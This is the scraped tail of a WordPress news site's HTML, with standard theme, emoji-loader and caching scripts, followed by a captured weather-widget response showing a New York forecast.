                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
				<script data-category="functional">
											</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/custom-time.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-release.min.js?ver=7e2b802521321befb1aeeb51617ccc23"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cnpenewyorknoticias.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 13:19:46 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Carga diferida

Served from: cnpenewyorknoticias.com @ 2026-01-18 13:19:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://widgets.booked.net/weather/info?action=get_weather_info;ver=7;cityID=18103;type=3;scode=124;ltid=3457;domid=582;anc_id=61109;countday=undefined;cmetric=1;wlangID=4;color=137AE9;wwidth=430;header_color=ffffff;text_color=333333;link_color=08488D;border_form=1;footer_color=ffffff;footer_text_color=333333;transparent=0;v=0.0.1;ref=https://cnpenewyorknoticias.com/?s=90s%20%E3%83%AC%E3%82%A2%20%E6%97%A5%E6%9C%AC%E8%A3%BD%20%E3%83%8B%E3%83%83%E3%83%88%20%E5%8F%A4%E7%9D%80%20%E3%83%B4%E3%82%A3%E3%83%B3%E3%83%86%E3%83%BC%E3%82%B8%20%E3%83%8F%E3%83%BC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%A8%E3%82%A4%E3%83%9F%E3%82%B9%20%E5%B8%8C%E5%B0%91Da.a88h4;rand_id=48225
body_size: 642
content:

			var callWidget;
			if(typeof setWidgetData === 'function') {
				callWidget = setWidgetData;
			} else {
				callWidget = setWidgetData_48225
			}
		
				callWidget({ "results": [ { "widget_type":"3", "html_code":" <div class=\"booked-wzs-250-175 weather-customize\" style=\"background-color:#137AE9;width:430px;\" id=\"width3\"> <div class=\"booked-wzs-250-175_in\"> <div class=\"booked-wzs-250-175-data\"> <div class=\"booked-wzs-250-175-left-img wrz-29\"> </div> <div class=\"booked-wzs-250-175-right\"> <div class=\"booked-wzs-day-deck\"> <div class=\"booked-wzs-day-val\"> <div class=\"booked-wzs-day-number\"><span class=\"plus\">+</span>1</div> <div class=\"booked-wzs-day-dergee\"> <div class=\"booked-wzs-day-dergee-val\">&deg;</div> <div class=\"booked-wzs-day-dergee-name\">C</div> </div> </div> <div class=\"booked-wzs-day\"> <div class=\"booked-wzs-day-d\">H: <span class=\"plus\">+</span>1&deg;</div> <div class=\"booked-wzs-day-n\">L: -1&deg;</div> </div> </div> <div class=\"booked-wzs-250-175-info\"> <div class=\"booked-wzs-250-175-city smolest\">Nueva York </div> <div class=\"booked-wzs-250-175-date\">Domingo, 18 Enero</div> <div class=\"booked-wzs-left\"> <span class=\"booked-wzs-bottom-l\">Previsión para 7 días</span> </div> </div> </div> </div> <table cellpadding=\"0\" cellspacing=\"0\" class=\"booked-wzs-table-250\"> <tr> <td>Lun</td> <td>Mar</td> <td>Mié</td> <td>Jue</td> <td>Vie</td> <td>Sáb</td> </tr> <tr> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-22\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-03\"></div></td> <td class=\"week-day-ico\"><div class=\"wrz-sml wrzs-29\"></div></td> </tr> <tr> <td class=\"week-day-val\">0&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>1&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>3&deg;</td> <td class=\"week-day-val\">-1&deg;</td> <td class=\"week-day-val\"><span class=\"plus\">+</span>2&deg;</td> </tr> <tr> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-8&deg;</td> <td class=\"week-day-val\">-7&deg;</td> <td class=\"week-day-val\">-1&deg;</td> <td class=\"week-day-val\">-5&deg;</td> <td class=\"week-day-val\">-1&deg;</td> </tr> </table> </div> </div> " } ] });
			